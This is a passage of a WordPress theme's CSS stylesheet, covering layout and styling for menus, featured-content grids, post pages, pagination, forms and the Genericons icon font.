  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
/* Skip Link --------------------------------- */
.skip-link {
  left: -9999rem;
  top: 2.5rem;
  z-index: 999999999;
  text-decoration: underline; }

.skip-link:focus {
  display: block;
  left: 6px;
  top: 7px;
  font-size: 14px;
  font-weight: 600;
  text-decoration: none;
  line-height: normal;
  padding: 15px 23px 14px;
  z-index: 100000;
  right: auto; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption .wp-caption-text {
  margin: 0.5075em 0; }

.wp-caption-text {
  text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
1. Defaults
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  color: #333;
  font-weight: bold; }

strong,
b {
  font-weight: bold; }

input,
textarea,
select {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

input,
textarea {
  -webkit-appearance: none; }

input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
input[type="tel"],
textarea {
  font-size: 15px;
  font-weight: normal;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  color: #333; }
  input:focus,
  input[type="text"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  input[type="search"]:focus,
  input[type="password"]:focus,
  input[type="tel"]:focus,
  textarea:focus {
    border-color: #bfbfbf; }

input[type="file"] {
  -webkit-box-shadow: none;
  box-shadow: none; }

textarea {
  padding: 10px 15px; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="password"],
input[type="tel"] {
  height: 42px;
  line-height: 42px;
  padding: 0 15px; }

button,
.btn,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  border: none;
  padding: 0 15px;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  color: #fff;
  font-size: 16px;
  font-weight: normal;
  height: 42px;
  line-height: 42px;
  text-transform: uppercase;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -webkit-backface-visibility: hidden; }

button:hover,
.btn:hover,
.btn:visited,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover {
  color: #fff;
  opacity: 0.85;
  text-decoration: none; }

table {
  color: #333333;
  border-width: 1px;
  border-color: #e9e9e9;
  border-collapse: collapse;
  width: 100%; }

table th {
  border-width: 1px;
  padding: 8px;
  border-style: solid;
  border-color: #e6e6e6;
  background-color: #f0f0f0; }

table tr:hover td {
  background-color: #f9f9f9; }

table td {
  border-width: 1px;
  padding: 8px;
  border-style: solid;
  border-color: #e6e6e6;
  background-color: #ffffff; }

.alignleft {
  float: left;
  margin: 0 20px 20px 0; }

.alignright {
  float: right;
  margin: 0 0 20px 20px; }

.aligncenter {
  display: block;
  margin: 0 auto;
  text-align: center;
  clear: both; }

.alignnone {
  display: block; }

/* Clear Floats */
.clear:before,
.clear:after {
  content: "";
  display: table; }

.clear:after {
  clear: both; }

.clear {
  clear: both; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute; }

.sticky,
.bypostauthor {
  background: inherit;
  color: inherit; }

/* CSS3 Effects */
.box-shadow {
  box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
  -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px; }

body {
  background: #f9f9f9;
  color: #333;
  font-style: normal;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.7em; }

a {
  text-decoration: none; }
  a:hover {
    text-decoration: underline; }
  a:visited {
    color: #333; }

.container {
  margin: 0 auto;
  width: 1200px; }

/* =Genericons, thanks to FontSquirrel.com for conversion!
-------------------------------------------------------------- */
@font-face {
  font-family: 'Genericons';
  src: url("genericons/font/genericons-regular-webfont.eot");
  src: url("genericons/font/genericons-regular-webfont.eot?#iefix") format("embedded-opentype"), url("genericons/font/genericons-regular-webfont.woff") format("woff"), url("genericons/font/genericons-regular-webfont.ttf") format("truetype"), url("genericons/font/genericons-regular-webfont.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal; }
/* Genericons */
.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.comment-list .children li:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before,
.widget_wpenjoy_ephemera .widget-title:before {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font: normal 16px/1 Genericons;
  text-decoration: inherit;
  vertical-align: text-bottom; }

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#masthead .container {
  position: relative; }

.site-header {
  background-color: #fff;
  width: 100%;
  line-height: 1;
  box-shadow: rgba(99, 99, 99, 0.1) 0px 1px 3px 0px; }

.search-icon {
  display: none;
  position: absolute;
  top: 30px;
  right: 2%; }
  .search-icon:hover {
    cursor: pointer; }
  .search-icon span {
    color: #333;
    font-size: 22px;
    font-weight: bold;
    vertical-align: middle; }
  .search-icon .genericon-search.active {
    display: none; }
  .search-icon .genericon-close {
    display: none; }
  .search-icon .genericon-close.active {
    display: inline-block; }

.search-input {
  background: #fff;
  border: 1px solid #ddd;
  height: 38px;
  line-height: 38px;
  color: #333;
  text-indent: 5px; }
  .search-input:focus {
    background-color: #fff;
    border-color: #bfbfbf; }

.search-submit {
  border-left: none;
  color: #999;
  font-size: 15px;
  font-weight: 600;
  height: 38px;
  line-height: 1;
  cursor: pointer;
  text-align: center;
  vertical-align: middle; }

/* Header Search */
.header-search {
  background-color: #333;
  line-height: 1;
  width: 220px;
  height: 36px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2; }
  .header-search.has-shop {
    right: 99px; }
  .header-search .search-input {
    background: transparent;
    border: none;
    color: #fff;
    font-size: 14px;
    width: 181px;
    height: 36px;
    line-height: 36px;
    padding: 0 15px 0 10px; }
    .header-search .search-input:focus {
      outline: thin dotted #777;
      outline-offset: -4px; }
  .header-search .search-submit {
    background-color: #3369e7;
    box-shadow: none;
    border-radius: 0;
    color: #fff;
    width: 36px;
    height: 36px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    -webkit-backface-visibility: hidden; }
    .header-search .search-submit .genericon {
      font-size: 18px; }
    .header-search .search-submit:hover {
      opacity: 1; }

.site-start {
  background-color: #fff;
  display: block;
  width: 100%;
  height: 60px; }

/*--------------------------------------------------------------
2.1 Logo
--------------------------------------------------------------*/
.site-branding {
  float: left;
  text-align: left;
  margin-right: 20px; }
  .site-branding #logo {
    height: 60px;
    margin: 0;
    line-height: 60px; }
  .site-branding img {
    max-height: 60px;
    width: auto;
    vertical-align: middle; }

.site-title {
  font-size: 1.6em;
  font-weight: bold;
  line-height: 60px; }
  .site-title a {
    color: #333;
    display: block; }
    .site-title a:hover, .site-title a:visited {
      color: #333;
      text-decoration: none; }

.site-description {
  display: none;
  color: #999;
  font-size: 12px; }

/*--------------------------------------------------------------
2.1 Navigation Menu
--------------------------------------------------------------*/
/* Essential Styles */
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  margin: 0;
  padding: 0;
  list-style: none; }
  .sf-menu li {
    position: relative; }
    .sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
      display: block; }
  .sf-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99; }
    .sf-menu ul ul {
      top: 0;
      left: 240px; }
  .sf-menu > li {
    float: left; }
  .sf-menu a {
    display: block;
    position: relative; }

/* Theme Navigation Skin */
.sf-menu {
  float: left; }
  .sf-menu ul {
    background-color: #fff;
    width: 240px;
    box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px;
    -webkit-box-shadow: rgba(190, 190, 190, 0.45882) 0px 1px 5px; }
  .sf-menu a {
    text-decoration: none;
    zoom: 1;
    /* IE7 */ }
  .sf-menu li {
    white-space: nowrap;
    /* no need for Supersubs plugin */
    *white-space: normal;
    /* ...unless you support IE7 (let it wrap) */ }
    .sf-menu li a {
      padding: 0 15px;
      color: #333;
      font-size: 15px; }
    .sf-menu li li {
      line-height: 1.5;
      border-bottom: 1px solid #f5f5f5; }
      .sf-menu li li:last-child {
        border-bottom: none; }
      .sf-menu li li a {
        color: #333;
        font-size: 15px;
        padding: 10px 15px; }
  .sf-menu li:hover li a,
  .sf-menu li.sfHover li a {
    color: #333;
    display: block; }

/*** arrows (for all except IE7) **/
/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
  position: absolute;
  top: 50%;
  margin-top: -5px;
  height: 0;
  width: 0;
  content: '\f431';
  font: normal 14px/1 'Genericons';
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
  top: 26px;
  right: 0;
  margin-right: 20px;
  content: '\f501';
  font: normal 9px/1 'Genericons';
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* Secondary Nav */
.main-navigation {
  height: 36px; }

#primary-bar {
  background-color: #222; }

#primary-menu.sf-arrows .sf-with-ul {
  padding-right: 30px; }
#primary-menu.sf-arrows .sf-with-ul:after {
  margin-top: -7px;
  margin-left: 2px; }
#primary-menu.sf-arrows li li .sf-with-ul {
  margin-right: 0; }
#primary-menu li {
  line-height: 36px;
  position: relative; }
  #primary-menu li a {
    color: rgba(255, 255, 255, 0.8);
    font-size: 13px;
    line-height: 36px; }
  #primary-menu li.current-menu-item a, #primary-menu li.sfHover a,
  #primary-menu li a:hover {
    color: #fff;
    line-height: 36px; }
  #primary-menu li a:hover {
    text-decoration: none; }
  #primary-menu li.current-menu-item li a {
    color: #333; }
  #primary-menu li ul {
    margin: 0 0 0 0; }
  #primary-menu li li {
    border-left: none;
    line-height: 1.5;
    padding-top: 0; }
    #primary-menu li li a:link,
    #primary-menu li li a:visited,
    #primary-menu li li a:hover {
      background: none;
      color: #333;
      font-size: 14px;
      line-height: 1.5;
      margin: 0; }
    #primary-menu li li.current-menu-item a {
      color: #333; }
    #primary-menu li li .sf-with-ul:after {
      margin-top: -5px; }
    #primary-menu li li ul {
      margin-top: 0; }

#secondary-menu.sf-arrows .sf-with-ul:after {
  margin-top: -6px; }
#secondary-menu.sf-arrows .sf-with-ul {
  margin-right: 17px;
  padding-right: 2px; }
  #secondary-menu.sf-arrows .sf-with-ul:after {
    right: 0; }
#secondary-menu.sf-arrows li li .sf-with-ul {
  margin-right: 0;
  padding-right: 0; }
  #secondary-menu.sf-arrows li li .sf-with-ul:after {
    margin-top: -9px;
    right: 0; }
#secondary-menu li a {
  border-top: 3px solid transparent;
  border-bottom: 3px solid transparent;
  color: #333;
  line-height: 54px;
  font-size: 15px;
  font-weight: bold;
  padding-left: 0;
  padding-right: 0;
  margin: 0 15px; }
#secondary-menu li.current-menu-item a, #secondary-menu li.sfHover a,
#secondary-menu li a:hover {
  border-bottom-color: #3369e7; }
#secondary-menu li li {
  padding-bottom: 0; }
  #secondary-menu li li a:link,
  #secondary-menu li li a:visited,
  #secondary-menu li li a:hover {
    background: none;
    border: none;
    color: #333;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.5;
    text-transform: none; }

/*--------------------------------------------------------------
3. Homepage
--------------------------------------------------------------*/
.entry-title {
  font-weight: bold;
  line-height: 1.3; }
  .entry-title a,
  .entry-title a:visited {
    color: #333; }
  .entry-title a:hover {
    text-decoration: underline; }

/* Site Content */
.site-content {
  margin-top: 20px;
  margin-bottom: 20px;
  position: relative; }

#primary {
  float: left;
  width: 840px; }

.site-main {
  background-color: #fff;
  box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  padding: 20px; }
  .site-main:after {
    clear: both;
    content: " ";
    display: block; }

.archive .site-content,
.search .site-content {
  margin-top: 30px; }

.home .site-content {
  margin-top: 20px;
  margin-bottom: 0; }
.home .pagination {
  margin-bottom: 35px; }

.home .site-main,
.archive .site-main,
.search .site-main {
  background-color: transparent;
  box-shadow: none;
  padding: 0; }
  .home .site-main:hover,
  .archive .site-main:hover,
  .search .site-main:hover {
    box-shadow: none; }

/*--------------------------------------------------------------
3.1 Featured Content
--------------------------------------------------------------*/
.has-home-widget #featured-content {
  margin-bottom: 20px; }

#featured-content {
  position: relative; }
  #featured-content .hentry {
    line-height: 0.5;
    margin-bottom: 20px;
    position: relative; }
    #featured-content .hentry:nth-of-type(4) {
      clear: left;
      margin-left: 0; }
    #featured-content .hentry:nth-of-type(1) .entry-category a {
      background-color: #00c16e; }
    #featured-content .hentry:nth-of-type(2) .entry-category a {
      background-color: #037ef3; }
    #featured-content .hentry:nth-of-type(3) .entry-category a {
      background-color: #f85a40; }
    #featured-content .hentry:nth-of-type(4) .entry-category a {
      background-color: #f48924; }
    #featured-content .hentry:nth-of-type(5) .entry-category a {
      background-color: #7552cc; }
    #featured-content .hentry:nth-of-type(6) .entry-category a {
      background-color: #0cb9c1; }
    #featured-content .hentry:nth-of-type(7) .entry-category a {
      background-color: #d20962; }
  #featured-content .wp-post-image {
    width: 100%; }
  #featured-content .entry-header {
    padding: 0 15px 15px 15px;
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 9; }
  #featured-content .entry-title {
    color: #fff; }
    #featured-content .entry-title a {
      color: #fff; }
      #featured-content .entry-title a:hover {
        text-decoration: none; }
  #featured-content .featured-large {
    position: relative;
    float: left;
    width: 49.25%; }
    #featured-content .featured-large .thumbnail-link {
      line-height: 0.5; }
    #featured-content .featured-large .thumbnail-wrap {
      display: block;
      position: relative;
      overflow: hidden;
      line-height: 0.5; }
    #featured-content .featured-large .entry-title {
      font-size: 1.6em;
      line-height: 1.16; }
  #featured-content .featured-small {
    float: left;
    width: 23.875%;
    margin-left: 1.5%;
    box-sizing: border-box;
    position: relative; }
    #featured-content .featured-small .entry-title {
      font-size: 1.05em;
      line-height: 1.3; }
    #featured-content .featured-small .entry-header {
      position: absolute;
      bottom: 0; }

#featured-content .entry-category,
.content-block-2 .entry-category {
  display: inline-block;
  margin-bottom: 10px; }
  #featured-content .entry-category a,
  .content-block-2 .entry-category a {
    background-color: #3369e7;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 0.65em;
    padding: 3px 4px;
    line-height: 1;
    text-transform: uppercase; }
    #featured-content .entry-category a:hover,
    .content-block-2 .entry-category a:hover {
      background-color: #3369e7;
      color: #fff;
      text-decoration: none; }

.notice {
  background-color: #f0f0f0;
  padding: 30px;
  text-align: center; }

.gradient {
  background: linear-gradient(to bottom, transparent 0, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
  content: "";
  height: 40%;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 2; }

#recent-content {
  position: relative; }
  #recent-content .thumbnail-link {
    line-height: 0.8; }

.content-block {
  margin-bottom: 20px; }
  .content-block .section-heading {
    margin-bottom: 15px;
    position: relative; }
    .content-block .section-heading h3 {
      border-left: 4px solid #3369e7;
      display: inline-block;
      font-size: 1.6em;
      padding-left: 15px;
      line-height: 0.85; }
      .content-block .section-heading h3 a,
      .content-block .section-heading h3 a:visited,
      .content-block .section-heading h3 span {
        color: #333;
        display: inline-block; }
      .content-block .section-heading h3 a:hover {
        color: #3369e7;
        text-decoration: none; }
    .content-block .section-heading .taxonomy-description {
      color: #999;
      display: inline-block;
      margin-left: 20px;
      font-size: 1em; }
    .content-block .section-heading .section-more-link {
      position: absolute;
      right: 0;
      top: 0;
      text-transform: uppercase; }
      .content-block .section-heading .section-more-link a,
      .content-block .section-heading .section-more-link a:visited {
        border: 1px solid #3369e7;
        border-radius: 2px;
        color: #3369e7;
        font-size: 11px;
        padding: 3px 6px; }
      .content-block .section-heading .section-more-link a:hover {
        background-color: #3369e7;
        color: #fff;
        text-decoration: none; }

.content-block-1 {
  position: relative; }
  .content-block-1 .posts-loop {
    position: relative; }
  .content-block-1 .hentry {
    margin-bottom: 20px; }
    .content-block-1 .hentry .thumbnail-link {
      display: block;
      line-height: 0.5; }
      .content-block-1 .hentry .thumbnail-link img {
        width: 100%; }
    .content-block-1 .hentry .entry-header {
      background-color: #fff;
      padding: 15px; }
    .content-block-1 .hentry .entry-title {
      font-size: 1.05em; }
      .content-block-1 .hentry .entry-title a {
        color: #333; }
        .content-block-1 .hentry .entry-title a:hover {
          color: #333;
          text-decoration: underline; }
    .content-block-1 .hentry .entry-meta {
      display: none;
      font-size: 11px;
      line-height: 1;
      margin-top: 10px;
      text-transform: uppercase; }
    .content-block-1 .hentry .entry-category {
      line-height: 1;
      margin-top: -3px;
      margin-bottom: 10px; }
      .content-block-1 .hentry .entry-category a {
        font-size: 12px;
        font-weight: bold;
        letter-spacing: 0.03em;
        text-transform: uppercase; }
        .content-block-1 .hentry .entry-category a:hover {
          text-decoration: underline; }

.content-block-2 {
  position: relative; }
  .content-block-2 .posts-loop {
    position: relative; }
  .content-block-2 .hentry {
    position: relative;
    margin-bottom: 20px; }
    .content-block-2 .hentry:nth-of-type(1) .entry-category a {
      background-color: #00c16e; }
    .content-block-2 .hentry:nth-of-type(2) .entry-category a {
      background-color: #037ef3; }
    .content-block-2 .hentry .thumbnail-link {
      display: block;
      line-height: 0.5; }
      .content-block-2 .hentry .thumbnail-link img {
        width: 100%; }
    .content-block-2 .hentry .entry-header {
      width: 100%;
      padding: 0 15px 12px 15px;
      position: absolute;
      left: 0;
      bottom: 0;
      z-index: 9; }
    .content-block-2 .hentry .entry-title {
      color: #fff;
      font-size: 1.6em;
      line-height: 1.16;
      margin-bottom: 5px; }
      .content-block-2 .hentry .entry-title a {
        color: #fff; }
        .content-block-2 .hentry .entry-title a:hover {
          color: #fff;
          text-decoration: none; }
  .content-block-2 .grid-loop .hentry:nth-of-type(1) .entry-category a {
    background-color: #f48924; }
  .content-block-2 .grid-loop .hentry:nth-of-type(2) .entry-category a {
    background-color: #0cb9c1; }
  .content-block-2 .grid-loop .hentry:nth-of-type(3) .entry-category a {
    background-color: #7552cc; }
  .content-block-2 .grid-loop .hentry:nth-of-type(4) .entry-category a {
    background-color: #d20962; }
  .content-block-2 .grid-loop .hentry:nth-of-type(5) .entry-category a {
    background-color: #47cf73; }
  .content-block-2 .grid-loop .hentry:nth-of-type(6) .entry-category a {
    background-color: #f85a40; }
  .content-block-2 .grid-loop .entry-title {
    font-size: 1.1em; }

.single .breadcrumbs {
  border-bottom: 1px solid #f0f0f0;
  line-height: 1.2;
  padding-bottom: 15px; }

#recent-content .widget_media_image,
#recent-content .widget_custom_html {
  line-height: 1;
  margin-top: -15px;
  margin-bottom: 20px;
  text-align: center; }
  #recent-content .widget_media_image .widget-title,
  #recent-content .widget_custom_html .widget-title {
    border-bottom: none;
    color: #aaa;
    font-size: 11px;
    font-weight: normal;
    margin-bottom: 7px;
    padding-bottom: 0;
    text-align: center; }

.archive .breadcrumbs .breadcrumbs-nav,
.search .breadcrumbs .breadcrumbs-nav {
  position: absolute;
  top: 0;
  right: 0; }

.breadcrumbs {
  position: relative;
  margin-bottom: 15px; }
  .breadcrumbs h1 {
    border-left: 4px solid #3369e7;
    display: inline-block;
    font-size: 1.6em;
    padding-left: 15px;
    line-height: 0.85; }
    .breadcrumbs h1 a,
    .breadcrumbs h1 a:visited {
      color: #999; }
    .breadcrumbs h1 a:hover {
      color: #333;
      text-decoration: none; }
  .breadcrumbs .taxonomy-description {
    color: #999;
    display: inline-block;
    margin-left: 20px;
    font-size: 1em; }
  .breadcrumbs .breadcrumbs-nav {
    color: #999;
    font-size: 13px;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
    .breadcrumbs .breadcrumbs-nav a {
      background: url("assets/img/arrow-right.png") no-repeat right center;
      background-size: 7px 7px;
      color: #999;
      padding-right: 14px;
      margin-right: 2px; }
      .breadcrumbs .breadcrumbs-nav a:hover {
        color: #333; }

.content-loop:after {
  clear: both;
  content: " ";
  display: block; }
.content-loop .widget_media_image,
.content-loop .widget_custom_html {
  margin-bottom: 0;
  padding: 20px 0; }
.content-loop .hentry {
  position: relative;
  margin-bottom: 20px; }
.content-loop .thumbnail-link {
  display: block;
  position: relative;
  line-height: 0.5;
  text-align: center; }
  .content-loop .thumbnail-link img {
    width: 100%; }
.content-loop .entry-header {
  background-color: #fff;
  padding: 15px; }
  .content-loop .entry-header .entry-category {
    line-height: 1;
    margin-top: -3px;
    margin-bottom: 10px; }
    .content-loop .entry-header .entry-category a {
      font-size: 12px;
      font-weight: bold;
      letter-spacing: 0.03em;
      text-transform: uppercase; }
      .content-loop .entry-header .entry-category a:hover {
        text-decoration: underline; }
.content-loop .entry-title {
  font-size: 1.05em;
  line-height: 1.3; }
  .content-loop .entry-title a {
    color: #333; }
    .content-loop .entry-title a:hover {
      color: #333; }
.content-loop .entry-meta {
  display: none;
  font-size: 11px;
  line-height: 1;
  margin-top: 10px;
  text-transform: uppercase; }

.entry-meta {
  color: #aaa;
  font-size: 13px;
  position: relative; }
  .entry-meta .entry-author .avatar {
    border-radius: 50%;
    float: left;
    width: 24px;
    height: auto;
    margin: 0 8px 0 0; }
  .entry-meta .entry-author a {
    color: #aaa; }
  .entry-meta .entry-comment a,
  .entry-meta .entry-comment a:visited {
    color: #aaa; }
  .entry-meta .sep {
    margin: 0 3px; }

/*--------------------------------------------------------------
3.3 Pagination
--------------------------------------------------------------*/
.pagination {
  margin: 15px 0;
  width: 100%;
  text-align: center;
  text-transform: uppercase; }
  .pagination .page-numbers {
    background-color: #fff;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 16px;
    height: 36px;
    line-height: 36px;
    padding: 0 13px; }
    .pagination .page-numbers:hover {
      color: #3369e7;
      text-decoration: none; }
  .pagination .prev {
    float: left; }
  .pagination .next {
    float: right; }

/*--------------------------------------------------------------
4. Single Post/Page
--------------------------------------------------------------*/
.single .entry-header .entry-category {
  line-height: 1;
  margin: 0 0 10px; }
  .single .entry-header .entry-category a {
    background-color: #3369e7;
    border-radius: 2px;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    line-height: 1;
    margin-right: 8px;
    padding: 4px 5px;
    text-transform: uppercase; }
    .single .entry-header .entry-category a:hover {
      background-color: #3369e7;
      color: #fff;
      text-decoration: none; }

.page-title {
  font-size: 1.6em;
  margin-bottom: 25px;
  line-height: 1.2; }

.single .entry-header {
  margin-bottom: 20px; }
.single .entry-footer {
  margin-top: 25px; }

.error404 .site-main,
.single .site-main,
.page .site-main {
  position: relative; }
  .error404 .site-main .entry-thumbnail,
  .single .site-main .entry-thumbnail,
  .page .site-main .entry-thumbnail {
    margin-bottom: 10px; }
.error404 h1.entry-title,
.single h1.entry-title,
.page h1.entry-title {
  font-size: 1.8em;
  line-height: 1.16;
  display: block;
  margin-bottom: 15px; }

.error404 .entry-content label,
.error404 .page-content label {
  display: inline-block; }

/* Related  Posts */
.entry-related {
  border-top: 1px solid #f0f0f0;
  padding: 20px 0 0 0; }
  .entry-related h3 {
    font-size: 20px;
    margin-bottom: 15px; }
  .entry-related .hentry {
    float: left;
    width: 31.33333%;
    margin: 0 3% 25px 0; }
    .entry-related .hentry:nth-of-type(3n) {
      margin-right: 0; }
    .entry-related .hentry:nth-of-type(3n+1) {
      clear: left; }
    .entry-related .hentry .entry-title {
      font-size: 16px;
      line-height: 1.3; }
      .entry-related .hentry .entry-title a {
        color: #333; }
    .entry-related .hentry .thumbnail-link {
      display: block;
      width: 100%;
      margin: 0 0 10px 0; }
    .entry-related .hentry .thumbnail-wrap {
      height: auto;
      line-height: 0.8; }

/* Entry Tags */
.entry-tags span {
  font-size: 13px;
  margin-right: 10px; }
.entry-tags .tag-links a {
  background-color: #f0f0f0;
  border-radius: 13px;
  display: inline-block;
  color: #333;
  font-size: 11px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px 5px 0;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase; }
  .entry-tags .tag-links a:hover {
    color: #fff;
    text-decoration: none; }

.entry-content iframe,
.entry-content video,
.page-content iframe,
.page-content video {
  aspect-ratio: 16/9; }

/* Author Box */
.author-box {
  border-top: 1px solid #f0f0f0;
  margin-top: 20px;
  margin-bottom: -1px;
  padding: 20px 0 21px; }
  .author-box .avatar {
    float: left;
    width: 72px;
    height: auto;
    line-height: 0.8;
    margin: 0 15px 0 0; }
  .author-box .author-meta {
    display: table; }
    .author-box .author-meta .author-name {
      font-size: 16px; }
    .author-box .author-meta .author-desc {
      color: #949494;
      font-size: 0.9em;
      line-height: 1.6; }

/* Entry Content */
.page-content .wp-post-image,
.entry-content .wp-post-image {
  margin-bottom: 10px;
  width: 100%; }
.page-content a,
.entry-content a {
  text-decoration: underline; }
  .page-content a:hover,
  .entry-content a:hover {
    text-decoration: none; }
.page-content h1,
.page-content h2,
.page-content h3,
.page-content h4,
.page-content h5,
.page-content h6,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  margin-bottom: 25px;
  line-height: 1.35; }
.page-content h1,
.entry-content h1 {
  font-size: 30px; }
.page-content h2,
.entry-content h2 {
  font-size: 26px; }
.page-content h3,
.entry-content h3 {
  font-size: 22px; }
.page-content h4,
.entry-content h4 {
  font-size: 18px; }
.page-content h5, .page-content h6,
.entry-content h5,
.entry-content h6 {
  font-size: 16px; }
.page-content p,
.entry-content p {
  line-height: 1.7;
  margin-bottom: 25px; }
.page-content ul,
.page-content ol,
.entry-content ul,
.entry-content ol {
  margin: 0 0 25px 0; }
  .page-content ul ul,
  .page-content ul ol,
  .page-content ol ul,
  .page-content ol ol,
  .entry-content ul ul,
  .entry-content ul ol,
  .entry-content ol ul,
  .entry-content ol ol {
    margin: 8px 0 0 25px; }
.page-content ul li,
.entry-content ul li {
  list-style: disc inside;
  margin: 0 0 10px 0;
  position: relative; }
.page-content ol li,
.entry-content ol li {
  list-style: inside decimal;
  margin: 0 0 10px 0; }
.page-content select,
.entry-content select {
  padding: 0 5px; }
.page-content dl,
.entry-content dl {
  margin-bottom: 20px; }
.page-content fieldset,
.entry-content fieldset {
  border: 1px solid #e9e9e9;
  margin: 0 2px 20px 2px;
  padding: 0.35em 0.625em 0.75em; }
.page-content input[type="radio"],
.entry-content input[type="radio"] {
  -webkit-appearance: radio; }
.page-content input[type="checkbox"],
.entry-content input[type="checkbox"] {
  -webkit-appearance: checkbox; }
.page-content ::-webkit-file-upload-button,
.entry-content ::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }
.page-content label,
.entry-content label {
  display: block;
  font-weight: bold; }
.page-content table,
.entry-content table {
  margin-bottom: 20px; }
.page-content select,
.entry-content select {
  border: 1px solid #e9e9e9;
  font-size: 1em;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  height: 2em;
  max-width: 100%;
  -webkit-appearance: menulist; }
.page-content input[type="text"],
.page-content input[type="email"],
.page-content input[type="url"],
.page-content input[type="search"],
.page-content input[type="password"],
.entry-content input[type="text"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="password"] {
  width: 300px; }
.page-content input[type="file"],
.entry-content input[type="file"] {
  border: none; }
.page-content textarea,
.entry-content textarea {
  width: 100%;
  height: 200px; }
.page-content .wp-caption,
.entry-content .wp-caption {
  background-color: #f7f7f7;
  padding: 0 0 1px 0; }
.page-content .wp-caption-text,
.entry-content .wp-caption-text {
  font-size: 13px;
  font-style: italic;
  color: #999; }
.page-content pre,
.page-content .wp-block-preformatted,
.entry-content pre,
.entry-content .wp-block-preformatted {
  background: #222;
  color: #fff;
  padding: 10px 15px;
  margin: 0 0 25px 0;
  white-space: pre-wrap; }

blockquote {
  color: #999999;
  font-size: 18px;
  font-style: italic;
  padding: 0.25em 50px;
  line-height: 1.45;
  position: relative; }
  blockquote:before {
    display: block;
    content: "\201C";
    font-size: 64px;
    position: absolute;
    left: 0;
    top: -15px;
    color: #cccccc; }
  blockquote cite {
    color: #333333;
    display: block;
    margin-top: 10px; }
    blockquote cite:before {
      content: "\2014 \2009"; }

#primary p,
.widget p {
  line-height: 1.7em; }

/*--------------------------------------------------------------
5. Archive/Search Page
--------------------------------------------------------------*/
.search-no-results .page-title {
  font-size: 24px;
  margin-bottom: 10px; }
.search-no-results .no-results {
  background-color: #fff;
  box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  padding: 20px; }
.search-no-results .page-content label,
.search-no-results .entry-content label {
  display: inline-block; }

.archive .no-results {
  background-color: #fff;
